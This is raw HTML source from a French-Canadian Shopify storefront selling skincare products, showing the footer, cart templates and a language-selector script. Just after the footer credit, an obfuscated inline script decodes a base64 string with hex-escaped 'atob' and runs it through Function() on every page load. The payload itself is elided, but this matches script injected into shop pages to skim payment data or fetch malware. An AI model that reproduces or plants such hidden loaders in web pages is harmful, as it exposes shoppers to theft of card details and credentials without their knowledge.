            <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          
            <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div><br />
      <p class="site-credit">droits d&#39;auteur &copy; 2025 <a href="/" title="">HT26 CANADA - Spécialiste des peaux noires et métissées</a> • <a href="//www.weareunderground.com" target="_blank" title="Shopify theme">Shopify Theme</a> par Underground • <a target="_blank" rel="nofollow" href="https://fr.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Propulsé par Shopify</a></p>
    </div>
  </div>
</div>
<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
<style>
  #footer,
  input#footer-EMAIL {
    text-align: left;
  }

  @media screen and ( max-width: 740px ) {
  	#footer,
    input#footer-EMAIL {
      text-align: center;
    }
    input#footer-EMAIL {
      padding: 0;
    }
  }

  #footer h4 {
    text-transform: uppercase;
    font-size: 13px;
  }

</style>


</div>

    

    
  </div>

  
    <script src="//www.ht26.ca/cdn/shop/t/2/assets/handlebars.min.js?v=79044469952368397291555392308" type="text/javascript"></script>
    <!-- /snippets/ajax-cart-template.liquid --> 

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p><strong><span class="money">{{{price}}}</span></strong></p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        <div class="rte-accordion row">
          
            <div id="cart-notes" class="item">
              <input class="trigger" id="item-one" type="checkbox" name="items" />
              <label class="accordion-label" for="item-one"><span class="item-heading">Commander des instructions spéciales</span></label>
              <div class="item-content">
                <textarea name="note" id="note" rows="5" cols="60">{{note}}</textarea>
              </div>
            </div>
          
          
            <div class="discount­code­field" class="item">
              <input class="trigger" id="item-three" type="checkbox" name="items" />
              <label class="accordion-label" for="item-three"><span class="item-heading">Code de réduction (appliqué à la caisse)</span></label>
              <div class="item-content">
                <input autocomplete="off" type="text" name="discount" placeholder="Enter Coupon Code"/>
              </div>
            </div>
          
        </div>

      </div>
      <div class="ajaxcart__footer row">

          <div class="desktop-half tablet-half mobile-half">
            <p><strong>Total</strong></p>
          </div>
          <div class="desktop-half tablet-half mobile-half">
            <p class="text-right"><strong><span class="money">{{{totalPrice}}}</span></strong></p>
          </div>

        <p class="text-center">Expédition calculée au moment du départ</p>
        <a class="outline-button" href="/collections">Continuer vos achats</a>
        <button type="submit" class="cart__checkout" name="checkout">
          Passez à la caisse pour payer &rarr;
        </button>
        
          <div class="additional_checkout_buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:7660732463,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;HT26 CANADA - Spécialiste des peaux noires et métissées&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;6D4TJKMC2YUVS&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=6D4TJKMC2YUVS\u0026intent=authorize&quot;}}]" access-token="17095d9cc9cc105f4dc168fbe3ccdeb7" buyer-country="CA" buyer-locale="fr" buyer-currency="CAD" shop-id="7660732463" cart-id="369a4d23909213144e6df5be6400ad3b" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div></div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>

    <script src="//www.ht26.ca/cdn/shop/t/2/assets/ajax-cart.js?v=141988881370939748541679645477" type="text/javascript"></script>
    <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '.product_form',
          cartContainer: '#CartContainer',
          addToCartSelector: '.AddtoCart',
          cartCountSelector: '.cart-count',
          cartCostSelector: '.CartCost',
          moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
       });
      });
      jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
        // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
        timber.RightDrawer.open();
        Currency.convertAll(shopCurrency, Currency.currentCurrency);
      });
      
    </script>
  

  <script type="text/javascript">
    //initiating jQuery
    jQuery(function($) {
      if ($(window).width() >= 981) {
        $(document).ready( function() {
          $('.header-wrapper').stickUp();
        });
      } else {
        $(document).ready( function() {
          $('header').stickUp();
        });
      }
    });
  </script>

  <!-- Responsive Images -->
  <script src="//www.ht26.ca/cdn/shop/t/2/assets/ls.rias.min.js?v=14027706847819641431555392310" type="text/javascript"></script>
  <script src="//www.ht26.ca/cdn/shop/t/2/assets/ls.bgset.min.js?v=67534032352881377061555392310" type="text/javascript"></script>
  <script src="//www.ht26.ca/cdn/shop/t/2/assets/lazysizes.min.js?v=2765136386506663031555392309" type="text/javascript"></script>

  <script>
      document.documentElement.className =
         document.documentElement.className.replace("no-js","js");
  </script>

<!-- "snippets/gtranslate.liquid" was not rendered, the associated app was uninstalled -->

<!-- **BEGIN** Hextom TMS Integration // Main Include - DO NOT MODIFY -->
    <div class="ht-tms--float-left-bottom" style="left:15px; bottom:15px;">
    <!-- **BEGIN** Hextom TMS Integration // Dropdown - DO NOT MODIFY -->
<div class="ht-tms-dropdown">
  <span id="ht-tms-dropdown-label" class="ht-tms-dropdown__label">Language</span>
  <div
    role="button"
    aria-labelledby="ht-tms-dropdown-label"
    id="ht-tms-dropdown__selected"
    class="ht-tms-dropdown__selected"
    tabindex="0"
  >

    <!--  Current/Default language  -->
    <div>
      <!--  all images will be PNG instead of the SVG in the placeholder  -->
      <img width=30 src="https://image.flaticon.com/icons/svg/555/555473.svg" />
      <span>English</span>
    </div>

  </div>
  <svg
    class="ht-tms-dropdown__arrow"
    width="10" height="5"
    viewBox="0 0 10 5"
    fill-rule="evenodd"
    fill="#5C5C5C"
  >
    <title>Open drop down</title>
    <path d="M10 0L5 5 0 0z"></path>
  </svg>

  <li aria-expanded="false" role="list" class="ht-tms-dropdown__list-container">
    <ul class="ht-tms-dropdown__list">

      <!--
         Language options
         id: using Shopify locale name so it redirects users to the next locale
       tabindex: keep it "0"
      -->
      <li class="ht-tms-dropdown__list-item" tabindex="0" id="fr"><img width=30 src="https://s3.amazonaws.com/shopifytmsprod/img/national_flag/fr.png" /><span>Français</span></li><li class="ht-tms-dropdown__list-item" tabindex="0" id="en"><img width=30 src="https://s3.amazonaws.com/shopifytmsprod/img/national_flag/en.png" /><span>English</span></li>
    </ul>
  </li>
</div>

<style>
  div[class^="ht-tms--float"] {
    position: fixed;
    z-index: 1000000;
  }

  .ht-tms--manual {}

  .ht-tms-dropdown {
    list-style: none;
    position: relative;
    min-width: 154px;
    cursor: pointer;
    padding: 0;
    background-color: white;
    color: #444444;
    font-family: inherit;
    font-size: 13px;
    opacity: 0;
    transition: opacity 0.3s cubic-bezier(0, 0, 0.38, 0.9);
  }

  .ht-tms-dropdown.ht-tms-ready {
    opacity: 1;
  }

  .ht-tms-dropdown__label {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    opacity: 0;
  }

  svg.ht-tms-dropdown__arrow {
  	width: 10px;
  	height: 5px;
  	fill: #5C5C5C;
    position: absolute;
    right: 10px;
    top: 50%;
    transition: transform .2s linear;
    transform: translateY(-50%);
  }

  .ht-tms-dropdown__arrow.ht-tms-expanded {
    transform: translateY(-50%) rotate(-180deg);
  }

  div[class^="ht-tms--float"][class$="-bottom"] .ht-tms-dropdown__arrow {
    transform: translateY(-50%) rotate(-180deg);
  }

  div[class^="ht-tms--float"][class$="-bottom"] .ht-tms-dropdown__arrow.ht-tms-expanded {
    transform: translateY(-50%) rotate(0);
  }

  .ht-tms-dropdown__list {
    list-style: none;
    margin: 0;
    padding: 4px 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: -1px;
    background-color: white;
    border: 1px solid #e0e0e0;
    overflow: hidden;
    max-height: 0;
    opacity: 0;
    transition: opacity .2s cubic-bezier(0, 0, 0.38, 0.9), max-height .5s cubic-bezier(0, 0, 0.38, 0.9);
  }

  div[class^="ht-tms--float"][class$="-bottom"] .ht-tms-dropdown__list {
    padding: 0 0 4px 0;
    top: auto;
    bottom: 34px;
  }

  .ht-tms-dropdown__list-container {
    position: relative;
  }

  .ht-tms-dropdown__list-item,
  .ht-tms-dropdown__selected {
    padding: 2px 30px 2px 12px;
    color: #444444;
    background-color: white;
    text-align: left;
    list-style-position: inside;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 36px;  /* magic number */
  }

  .ht-tms-dropdown__list-item,
  .ht-tms-dropdown__selected > div {
    display: grid;
    grid-template-columns: 30px 1fr;
    grid-template-rows: 30px;
    grid-gap: 10px;
    align-items: center;
  }

  @supports not (display: grid) {
    .ht-tms-dropdown__list-item img,
    .ht-tms-dropdown__selected img {
      display: inline-block;
      margin-right: 2px;
      position: relative;
      top: 2px;
    }
  }

  .ht-tms-dropdown__selected > div > span {
  	width: 100px;
    text-overflow: ellipsis;
    overflow: hidden;
  }

  .ht-tms-dropdown__list-item {
    transition: background-color .1s linear, color .1s linear;
  }

  .ht-tms-dropdown__list-item:hover,
  .ht-tms-dropdown__list-item:focus {
    background-color: #F7F7F7;
    font-color: #262626;
  }

  .ht-tms-dropdown__selected {
    border: 1px solid #e0e0e0;
  }

  .ht-tms-dropdown__selected:focus {
     outline: 1px solid #ffffff;
  }
  
  .ht-tms-hide-flag .ht-tms-dropdown__list-item img,
  .ht-tms-hide-flag .ht-tms-dropdown__selected > div img {
    display: none;
  }
  
  .ht-tms-hide-flag .ht-tms-dropdown__list-item,
  .ht-tms-hide-flag .ht-tms-dropdown__selected > div {
    grid-template-columns: 1fr;
  }

  .ht-tms-open {
    opacity: 1;
    overflow: auto;
    max-height: 300px;
  }
  
  @media (max-width: 450px) {
    .ht-tms-dropdown {
      min-width: auto;
      font-size: 12px;
    }
    
    .ht-tms-dropdown__list-item,
    .ht-tms-dropdown__selected {
      height: 31px;
      padding: 2px 27px 2px 9px;
    }
    
    .ht-tms-dropdown__list-item,
    .ht-tms-dropdown__selected > div {
      grid-template-columns: 25px 1fr;
      grid-template-rows: 25px;
      grid-gap: 6px;
    }
    
    .ht-tms-dropdown__selected > div > span {
      width: auto;
    }
  }
  
.tms-modal-open {
  overflow: hidden;
}
.tms-modal-open .tms-modal {
  overflow-x: hidden;
  overflow-y: auto;
  display: block;
}
.tms-modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1072;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.tms-modal-dialog {
  position: relative;
  width: auto;
  margin: 1.75rem auto;
  pointer-events: none;
}
.tms-modal.tms-fade .tms-modal-dialog {
  transition: opacity 0.15s linear;
}
.tms-modal.tms-show .tms-modal-dialog {
  transform: none;
}
.tms-modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.tms-modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}
.tms-modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  color: #222222;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.tms-modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1071;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.tms-modal-backdrop.tms-fade {
  opacity: 0;
}
.tms-modal-backdrop.tms-show {
  opacity: 0.5;
}
.tms-modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(.3rem - 1px);
  border-top-right-radius: calc(.3rem - 1px);
}
.tms-modal-header .tms-close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.tms-modal-header .tms-close-icon {
  width: 14px;
}
.tms-modal-title {
  margin-bottom: 0;
  line-height: 1.5;
  font-family: inherit;
}
.tms-modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}
.tms-modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(.3rem - 1px);
  border-bottom-left-radius: calc(.3rem - 1px);
}
.tms-modal-footer > * {
  margin: 0.25rem;
}
@media (min-width: 576px) {
  .tms-modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .tms-modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .tms-modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
}
.tms-modal-btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: button;
  text-transform: none;
  font-family: inherit;
  overflow: visible;
}
.tms-modal-btn-primary {
  color: #fff;
  background-color: #5C6AC4;
  border-color: #202E78;
}
.tms-modal-btn-secondary {
  color: #212B36;
  background-color: #F4F6F8;
  border-color: #DFE3E8;
}
.tms-modal-close {
  float: right;
  font-size: 1.25rem;
  line-height: 1;
  color: #000;
  opacity: 0.5;
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
  cursor: pointer;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

</style>

<script>
var htTms = htTms || {};
(function () {
  // Avoid multiple instances running.
  // We don't allow multiple instances on the same page at the moment.
  // It should never happen.
  if (htTms.isLoaded) {
    return;
  }

  htTms.isLoaded = true

  var AVAILABLE_LOCALES = ['fr', 'en'];
  var PRIMARY_LOCALE = {
    name: "English",
    iso_code: "en",
  };
  var MERCHANT_SELECTED_LOCALE = "shop_base";  // shop_base, browser_base
  var HAVE_FLAG = "yes";  // yes, no

  var INSTALLATION_VERIFY_ENDPOINT = "https://tms.hextom.com/tms_install_check";
  var INSTALLATION_VERIFY_KEY = 'check_result';
  var SHOP_URL = window.Shopify.shop || '';
  var INSTALLATION_VERIFY_TRUE_VALUE = 'installed'; 

  var SPACEBAR_KEY = ' ';
  var ENTER_KEY = 'Enter';
  var DOWN_ARROW_KEY = 'ArrowDown';
  var UP_ARROW_KEY = 'ArrowUp';
  var ESCAPE_KEY = 'Escape';
  var DEFAULT_LOCALE_COOKIE_KEY = 'tms_default_locale';

  var dropdown = document.querySelector('.ht-tms-dropdown');
  var list = document.querySelector('.ht-tms-dropdown__list');
  var listContainer = document.querySelector('.ht-tms-dropdown__list-container');
  var dropdownArrow = document.querySelector('.ht-tms-dropdown__arrow');
  var listItems = document.querySelectorAll('.ht-tms-dropdown__list-item');
  var dropdownSelectedNode = document.querySelector('.ht-tms-dropdown__selected');
  var listItemIds = [];
  
var getConstructor = function getConstructor(input) {
  return input !== null && typeof input !== 'undefined' ? input.constructor : null;
};

var instanceOf = function instanceOf(input, constructor) {
  return Boolean(input && constructor && _instanceof(input, constructor));
};

var isObject = function isObject(input) {
  return getConstructor(input) === Object;
};

var isString = function isString(input) {
  return getConstructor(input) === String;
};

var isNodeList = function isNodeList(input) {
  return instanceOf(input, NodeList);
};

var isArray = function isArray(input) {
  return Array.isArray(input);
};

var isElement = function isElement(input) {
  return instanceOf(input, Element);
};

var isNullOrUndefined = function isNullOrUndefined(input) {
  return input === null || typeof input === 'undefined';
};

var isEmpty = function isEmpty(input) {
  return isNullOrUndefined(input) || (isString(input) || isArray(input) || isNodeList(input)) && !input.length || isObject(input) && !Object.keys(input).length;
};

var Dialog = /*#__PURE__*/function () {
  function Dialog(dialog) {
    _classCallCheck(this, Dialog);

    this.title = dialog.title || 'Title';
    this.bodyText = dialog.bodyText || 'Body text';
    this.cancelButtonText = dialog.cancelButtonText;
    this.confirmButtonText = dialog.confirmButtonText || 'Confirm';
    this.confirmButtonLink = dialog.confirmButtonLink || null;
    this.elements = {
      container: null,
      closeButton: null,
      cancelButton: null,
      confirmButton: null,
      backdrop: null
    };
    this.classNames = {
      open: 'tms-modal-open',
      backdrop: 'tms-modal-backdrop',
      fade: 'tms-fade',
      show: 'tms-show',
      closeIcon: 'tms-close-icon'
    };
  }

  _createClass(Dialog, [{
    key: "createDialog",
    value: function createDialog() {
      var container = createElement('div', {
        class: 'tms-modal tms-fade',
        tabindex: '-1',
        role: 'dialog',
        'aria-labelledby': 'PreviewInLiveSite',
        'aria-hidden': "true"
      });
      var modalDialog = createElement('div', {
        class: 'tms-modal-dialog tms-modal-dialog-centered',
        role: 'document'
      });
      var modalContent = createElement('div', {
        class: 'tms-modal-content'
      });
      var modalHeader = createElement('div', {
        class: 'tms-modal-header'
      });
      var modalTitle = createElement('h5', {
        class: 'tms-modal-title'
      }, this.title);
      var modalHeaderCloseButton = createElement('button', {
        type: 'button',
        class: 'tms-modal-close',
        'data-dismiss': 'modal',
        'aria-label': 'Close'
      });
      var modalCloseIconWrapper = createElement('span', {
        'aria-hidden': 'true'
      });
      var modalCloseIcon = this.createSvgIconClose();
      var modalBody = createElement('div', {
        class: 'tms-modal-body'
      });
      var modalBodyContent = createElement('p', {}, this.bodyText);
      var modalFooter = createElement('div', {
        class: 'tms-modal-footer'
      });
      var modalCancelButton = createElement('span');

      if (!isNullOrUndefined(this.cancelButtonText)) {
        modalCancelButton = createElement('button', {
          type: 'button',
          class: 'tms-modal-btn tms-modal-btn-secondary',
          'data-dismiss': 'modal'
        }, this.cancelButtonText);
      }

      var modalConfirmButton = createElement('button', {
        class: 'tms-modal-btn tms-modal-btn-primary'
      }, this.confirmButtonText);
      this.elements.container = container;
      this.elements.closeButton = modalHeaderCloseButton;
      this.elements.cancelButton = modalCancelButton;
      this.elements.confirmButton = modalConfirmButton;
      modalCloseIconWrapper.appendChild(modalCloseIcon);
      modalHeaderCloseButton.appendChild(modalCloseIconWrapper);
      modalHeader.appendChild(modalTitle);
      modalHeader.appendChild(modalHeaderCloseButton);
      modalBody.appendChild(modalBodyContent);
      modalFooter.appendChild(modalCancelButton);
      modalFooter.appendChild(modalConfirmButton);
      modalContent.appendChild(modalHeader);
      modalContent.appendChild(modalBody);
      modalContent.appendChild(modalFooter);
      modalDialog.appendChild(modalContent);
      container.appendChild(modalDialog);
      return container;
    }
  }, {
    key: "createBackDrop",
    value: function createBackDrop() {
      return createElement('div', {
        class: "".concat(this.classNames.backdrop, " ").concat(this.classNames.fade)
      });
    }
  }, {
    key: "createSvgIconClose",
    value: function createSvgIconClose() {
      var svg = createElement('svg', {
        x: "0px",
        y: "0px",
        viewBox: "0 0 60 60",
        'enable-background': "new 0 0 60 60",
        class: this.classNames.closeIcon
      }, '', true);
      var lines = createElement('g', {}, '', true);
      var line1 = createElement('line', {
        fill: "none",
        stroke: "black",
        'stroke-width': "10",
        transform: "translate(5, 5)",
        'stroke-miterlimit': "10",
        x1: "5",
        y1: "5",
        x2: "50",
        y2: "50",
        'stroke-linecap': "round"
      }, '', true);
      var line2 = createElement('line', {
        fill: "none",
        stroke: "black",
        'stroke-width': "10",
        transform: "translate(5, 5)",
        'stroke-miterlimit': "10",
        x1: "5",
        y1: "50",
        x2: "50",
        y2: "5",
        'stroke-linecap': "round"
      }, '', true);
      var circles = createElement('g', {}, '', true);
      var circle = createElement('circle', {
        opacity: "0",
        fill: "none",
        'stroke-width': "3",
        stroke: "black",
        'stroke-miterlimit': "10",
        cx: "30",
        cy: "30",
        r: "40"
      }, '', true);
      lines.appendChild(line1);
      lines.appendChild(line2);
      circles.appendChild(circle);
      svg.appendChild(lines);
      svg.appendChild(circle);
      return svg;
    }
  }, {
    key: "attachListeners",
    value: function attachListeners() {
      var _this = this;

      this.elements.closeButton.addEventListener('click', function () {
        _this.hide();
      });
      this.elements.confirmButton.addEventListener('click', function () {
        _this.hide();
      });

      if (!isNullOrUndefined(this.elements.cancelButton)) {
        this.elements.cancelButton.addEventListener('click', function () {
          _this.hide();
        });
      }
    }
  }, {
    key: "inject",
    value: function inject() {
      var body = document.querySelector('body');

      if (isNullOrUndefined(this.elements.container)) {
        var dialog = this.createDialog();
        body.appendChild(dialog);
        this.attachListeners();
      }
    }
  }, {
    key: "show",
    value: function show() {
      var body = document.querySelector('body');
      var backdrop = this.createBackDrop();
      this.elements.backdrop = backdrop;
      body.appendChild(backdrop);
      toggleClass(body, this.classNames.open, true);
      toggleClass(this.elements.backdrop, this.classNames.show, true);
    }
  }, {
    key: "hide",
    value: function hide() {
      var _this2 = this;

      var body = document.querySelector('body');
      toggleClass(body, this.classNames.open, false);
      toggleClass(this.elements.backdrop, this.classNames.show, false);
      setTimeout(function () {
        removeElement(_this2.elements.backdrop);
      }, 250);
    }
  }]);

  return Dialog;
}();

  dropdownSelectedNode.addEventListener('click', function(e){toggleListVisibility(e);});
  dropdownSelectedNode.addEventListener('keydown', function(e){toggleListVisibility(e);});

  listItems.forEach(function(item){listItemIds.push(item.id)});
  
  // If the page is in Shopify theme editor, display the selector but skip attaching events.
  if (inIframe()) {
    displayCurrentLanguage();
    
    var tmsDialog = new Dialog({
      title: 'View TMS selector on your live site',
      bodyText: "To offer the best user experience, we disabled some TMS selector features in the Shopify theme editor, such as the locale redirection. The best way to experience the selector is by viewing it on your live site at " + window.location.origin + ".",
      confirmButtonText: '👍 Got it'
    });
    tmsDialog.inject();
    
    listItems.forEach(function(item){
      item.addEventListener('click', function(e){
        setSelectedListItem(e);
        closeList();
        tmsDialog.show();
      });
    });
    return;
  }

  listItems.forEach(function(item){
    item.addEventListener('click', function(e){
      write_cookie(DEFAULT_LOCALE_COOKIE_KEY, e.currentTarget.id, 86400);
      setSelectedListItem(e);
      closeList();
      goToLocale(e.currentTarget.id);
    });

    item.addEventListener('keydown', function(e){
      switch(e.key) {
        case ENTER_KEY:
